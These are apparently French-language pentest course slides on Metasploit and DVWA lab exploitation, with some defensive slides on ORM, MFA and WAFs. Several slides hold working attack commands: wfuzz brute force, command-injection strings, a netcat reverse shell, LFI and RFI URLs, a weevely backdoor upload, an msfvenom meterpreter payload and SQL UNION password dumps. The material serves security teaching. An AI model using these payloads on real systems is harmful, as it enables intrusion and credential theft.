

Metasploit
Notes:
www.kali.org/tools/metasploit-framework/
www.kali.org/docs/tools/starting-metasploit-framework-in-kali/#quick-way
www.kalilinux.fr/commandes/metasploit-sur-kali-linux/

Slide 42
msfconsole pour la version console de metasploit
Auxilliary : Outil de scan tel que le port d’une machine cible, ou encore d’un service.
Tapez : show ???
Post : outil permet l’accès à des donnés confidentiel des identifiants ou des mots de passe de service ou d’application, le post-exploitation vient après l’exploitation

Slide 43
msfconsole pour la version console de metasploit
Exploit : code d’exploitation par lequel un attaquant profitera d’un défaut système. On utilise un exploit d’une application ou d’un service
On utilisera un exploit pour attaquer une machine de façon à lui produire un résultat que les développeurs n’aurait pas envisager voir même anticiper.
Tapez : show exploits

Slide 44
msfconsole pour la version console de metasploit
Encoders : Outils qui permettent de dissimuler des payloads, ou des exploits ou les deux combinés en créant des couches sélectionnées par l’attaquant selon le système qui est utilisé sur la machine cible.
Payload : code que l’attaque souhaite exécuté sur la machine cible. Par exemple un revese shell qui crée une connexion distante depuis la machine cible vers l’attaquant. C’est la machine cible qui se connecte à la machine de l’attaquant. Il y a certain payload d’un exploit qui engendre aussi un RCE (Remote Code Execution)
Nops: Un code qui permet de faire fonctionner un exploit ou un payload
Sur une machine ou sur d’autres extension puis spécifique. (par exemple du php)

Slide 45

Payload reverse et binding

Slide 46
IMPACT EXPLOITATION
Disfonctionnement (bug)
Déni de services
Avec ou sans interactions utilisateurs
RCE (Remote Code Execution)
Confidentialité - Authenticité – Intégrité – Non répudiation
Disponibilité
Preuve
Anonymité

Slide 47
EXEGOL
Wrap docker for pentesting
Notes:
https://www.youtube.com/watch?v=RxGkG8HFFHs

Slide 48
EXPLOITATION : COMMENT CRÉER DES FAILLES ?
Overflow (cf tuto de processus sur overflow et overflow oscp)
Injection (input)
Brute forcing
Race condition
Changement de (output)
Fuzzing de protocol
Fuzzing des inputs
Reverse engineering
…

Slide 49
DEMO OVERFLOW
Notes:
https://github.com/SitrakaResearchAndPOC/overflow

Slide 50

Injection SQL

Slide 51

Injection SQL

Slide 52

Chaîne et requête

Slide 53

Chaîne et requête

Slide 54

SQL Injection (1)

Slide 55

SQL Injection (2)

Slide 56
SOLUTIONS CONTRE LES INJECTIONS SQL
ORM et Framework avec ORM pour SQLI

Slide 57
OWASP BRUTE FORCE ET INJECTION (DVWA)

Slide 58
Version antérieure
Voir lien
Notes:
https://tremblinguterus.blogspot.com/2020/11/metasploitable-2-walkthrough-part-iv.html
https://www.rapid7.com/blog/post/2022/10/07/metasploit-weekly-wrap-up-179/

Slide 59
DVWA
username : admin
pasword : password
Notes:
username : admin
pasword : password

Slide 60
Brute Force
Commande wfuzz
Utilisation de burpsuite (à faire)
Notes:
wfuzz --hs "incorrect" -c -w pass.txt -b 'security=low; PHPSESSID=45d6705ed20a045ea8a3fcf3a51fe7d8' 'http://192.168.32.129/dvwa/vulnerabilities/brute/?username=admin&password=FUZZ&Login=Login'
wfuzz --hs "incorrect" -c -w pass.txt -b 'security=medium; PHPSESSID=45d6705ed20a045ea8a3fcf3a51fe7d8' 'http://192.168.32.129/dvwa/vulnerabilities/brute/?username=admin&password=FUZZ&Login=Login'
wfuzz --hs "incorrect" -c -w pass.txt -b 'security=medium; PHPSESSID=45d6705ed20a045ea8a3fcf3a51fe7d8' 'http://192.168.32.129/dvwa/vulnerabilities/brute/?username=admin&password=FUZZ&Login=Login&user_token=****‘

Slide 61
Commande injection
Regarder OWASP
En back end tester :
Ping –c4 127.0.0.1
Utilisation de pipe :
Ping –c4 127.0.0.1 | ls

Slide 62

COMMAND INJECTION

Slide 63
LOW LEVEL PIPE : | ou || ou & ou && ou ;
127.0.0.1; ls
127.0.0.1; cat index.php
127.0.0.1; whoami; hostname; ifconfig; ls,,/
127.0.0.1 && echo hacked

Slide 64
LOW LEVEL (netcat revershell)
Sur la machine attaquant :
nc -nlvp 1337
Sur l’entrée de la fenêtre web :
127.0.0.1 ; nc -e /bin/sh 192.168.32.130 1337
Que se passe t-il pour medium level security ?

Slide 65
LOCAL FILE INCLUSION
http://192.168.80.134/dvwa/vulnerabilities/fi/?page=../../../../../../etc/passwd
Notes:
https://www.linkedin.com/pulse/local-file-inclusionlfi-vulnerability-remote-files-access-asif

Slide 66
ACTIVATION RFI
Notes:
File Inclusion Vulnerabilities - Metasploit Unleashed
www.offsec.com/metasploit-unleashed/file-inclusion-vulnerabilities/

Slide 67
RFI
Remonter un fichier vers le serveur pour être executé via php.include
Notes:
https://mohammadm2.medium.com/rfi-af90905c8161
https://www.hackingarticles.in/comprehensive-guide-on-remote-file-inclusion-rfi/

Slide 68
python -m http.server 9000
Lancer :
192.168.113.132/dvwa/vulnerabilities/fi/?page=http://192.168.113.133:9000/up.php

Slide 69
FILE UPLOAD AVEC WEEVLY BACKDOOR
weevely generate abcxyz up.php
http://192.168.113.132/dvwa/vulnerabilities/upload/../../hackable/uploads/up.php
Pour s’y connecter :
weevely http://192.168.113.132/dvwa/hackable/uploads/up.php abcxyz

Slide 70
File Upload : (upload un fichier malvaillant et executé par le serveur)
Coté malware :
msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.113.133 LPORT=4444 -f raw > up.php
Coté listener :
msfconsole
use exploit/multi/handler
Set payload php/meterpreter/reverse_tcp
Set lport 4444
Set lhost 192.168.113.133
run

Slide 71
AUTRES INJECTION
HTML
JAVASCRIPT
CSS
SQL
Notes:
http://altoro.testfire.net
http://altoromutual.com:8080/login.jsp

Slide 72


SQL Injection DVWA

Slide 73

SQL Injection
Tester
‘ order by 1#
‘ order by 2#
‘ order by 3#
‘UNION SELECT username, password FROM users--
‘UNION SELECT user, password FROM users--
‘UNION SELECT user, password FROM users#
Notes:
http://portswigger.net/web-security/sql-injection
https://medium.com/@aayushtiruwa120/dvwa-sql-injection-91b4efb683e4
https://medium.com/@cybersec.ayansharma/sql-injection-on-metasploitable-2-using-sqlmap-d50bd1359ed8

Slide 74
SQL INJECTION AMELIORATION
Utilisation des modes inspections (developpeurs)
Utilisation de sqlmap
Utilisation de burpsuite et OWASP ZAP

Slide 75
Protection
Authentification (utilisation de MFA par 3 somethings : you know, you have, you are)
Utilisation de ORM ou DBOO

Slide 76
WAF (Installation dans le server)
https://www.linuxbabe.com/security/modsecurity-apache-debian-ubuntu
https://kifarunix.com/install-modsecurity-with-apache-on-ubuntu-22-04/
Tester : 127.0.0.1/index.html?exec=/bin/bash
Google key : « ubuntu + WAF »
Sur un serveur VPS:
https//www.digitalocean.com/community/tutorials/apache-configuration-error-ah00558-could-not-reliably-determine-the-server-s-fully-qualified-domain-name
Notes:
https://hub.docker.com/r/intel/tadk-waf
https://github.com/theonemule/docker-waf
https://github.com/owasp-modsecurity/ModSecurity/wiki/Reference-Manual-%28v3.x%29
https://hub.docker.com/r/owasp/modsecurity-crs/
https://hub.docker.com/r/wallarm/gotestwaf
https://hub.docker.com/r/intel/tadk-waf
Ubuntu bionic :
http://www.youtube.com/watch?v=5eRxOYbaIEI
https://www.linode.com/docs/guides/securing-nginx-with-modsecurity/

Slide 77
WAF byPASS
Notes:
https://medium.com/@allypetitt/5-ways-i-bypassed-your-web-application-firewall-waf-43852a43a1c2
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/XSS%20Injection/README.md#filter-bypass-and-exotic-payloads
https://github.com/kh4sh3i/WAF-Bypass
https://book.hacktricks.xyz/v/fr/network-services-pentesting/pentesting-web/waf-bypass
https://github.com/nemesida-waf/waf-bypass
https://book.hacktricks.xyz/pentesting-web/proxy-waf-protections-bypass
Interessant (tested) : https://www.howtoforge.com/install-modsecurity-3-with-nginx-on-ubuntu-22-04/
https://medium.com/@sangjinn/verifying-client-ip-address-in-linode-nodebalancer-environment-using-proxy-protocol-5d012aadddd9
https://medium.com/codelogicx/securing-nginx-server-using-modsecurity-oswaf-7ba79906d84c
TESTER : https://github.com/SitrakaResearchAndPOC/wafmodsec

Slide 78
RESUMES EXPLOITATION DE VULNERABILITES
Notes:
https://medium.com/@evidencemonday/exploiting-vulnerabilities-in-dvwa-89b75c145d33
Voir aussi videos de cryptocat sur youtube

Slide 79
Impact CVE et CVS
Confidentialité
Intégrité
Authenticité
Disfonctionnement ou denied of service
RCE
Interaction utilisateur

Slide 80
0-day
Notes:
Dans le domaine de la sécurité informatique, une faille / vulnérabilité zero-day — également orthographiée 0-day — ou faille / vulnérabilité du jour zéro¹ est une vulnérabilité informatique n'ayant fait l'objet d'aucune publication ou n'ayant aucun correctif connu. L'existence d'une telle faille sur un produit informatique implique qu'aucune protection n'existe, qu'elle soit palliative ou définitive.
La terminologie « zero-day » ne qualifie pas la gravité de la faille. Comme toute vulnérabilité, sa gravité dépend de l'importance des dégâts pouvant être occasionnés, et de l'existence d'un exploit, c'est-à-dire d'une technique « exploitant » cette faille afin de conduire des actions indésirables sur le produit concerné.

Slide 81
Bug Hunting
Plateforme de bug hunter :
Orienté web : hackerone, integriti, zerodium …
Orienté système : zdi
Réduction de prime : mutualisation
Bug hunting privée (top du plateforme)

